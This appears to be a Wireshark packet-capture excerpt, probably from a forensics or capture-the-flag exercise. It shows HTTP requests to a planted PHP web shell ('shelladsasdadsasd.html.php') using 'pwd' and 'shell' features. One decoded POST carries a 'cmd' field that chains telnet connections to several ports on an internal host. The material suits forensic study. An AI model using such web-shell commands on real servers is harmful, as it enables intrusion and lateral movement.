 http.request.full_uri contains "shellads"
No. Time Source Destination Protocol Lengt Info
347348 238.814919 10.5.0.1 10.5.0.5 HTTP 545 GET /shelladsasdadsasd.html.php HTTP/1.1
349327 239.264922 10.5.0.1 10.5.0.5 HTTP 538 POST /shelladsasdadsasd.html.php?feature=pwd HTTP/1.1
477810 277.374932 10.5.0.1 10.5.0.5 HTTP 870 POST /shelladsasdadsasd.html.php?feature=shell HTTP/1.1 (application/x-www-form-urlencoded)
501160 284.035464 10.5.0.1 10.5.0.5 HTTP 870 POST /shelladsasdadsasd.html.php?feature=shell HTTP/1.1 (application/x-www-form-urlencoded)
540938 296.099847 10.5.0.1 10.5.0.5 HTTP 870 POST /shelladsasdadsasd.html.php?feature=shell HTTP/1.1 (application/x-www-form-urlencoded)
572078 305.651055 10.5.0.1 10.5.0.5 HTTP 870 POST /shelladsasdadsasd.html.php?feature=shell HTTP/1.1 (application/x-www-form-urlencoded)
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36\r\n
DNT: 1\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Accept: */*\r\n
Origin: http://h:1234\r\n
Referer: http://h:1234/shelladsasdadsasd.html.php\r\n
Accept-Encoding: gzip, deflate\r\n
Accept-Language: ro-RO,ro;q=0.9,en-US;q=0.8,en;q=0.7,it;q=0.6\r\n
\r\n
[Full request URI: http://h:1234/shelladsasdadsasd.html.php?feature=shell]
[HTTP request 1/1]
[Response in frame: 581581]
File Data: 328 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "cmd" = "telnet 10.5.0.6 10001;telnet 10.5.0.6 10002;telnet 10.5.0.6 10003;telnet 10.5.0.6 5000;telnet 10.5.0.6 10008;telnet 10.5.0.6 5000;telnet 10.5.0.6 6000;telnet 10.5.
Form item: "cwd" = "/var/www/html"